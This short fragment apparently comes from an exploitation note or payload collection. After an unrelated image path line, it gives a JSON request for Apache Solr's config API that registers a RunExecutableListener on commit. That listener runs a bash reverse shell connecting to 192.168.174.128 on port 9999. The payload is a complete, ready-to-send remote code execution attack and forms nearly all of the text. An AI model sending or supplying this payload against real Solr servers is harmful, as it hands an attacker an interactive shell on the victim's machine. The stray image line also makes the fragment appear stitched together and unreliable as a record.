 {"add-listener":{"event":"postCommit","name":"newlistener_bash","class":"solr.RunExecutableListener","exe":"sh","dir":"/bin/","args":["-c", "bash -i >& /dev/tcp/192.168.174.128/9999 0>&1"]}}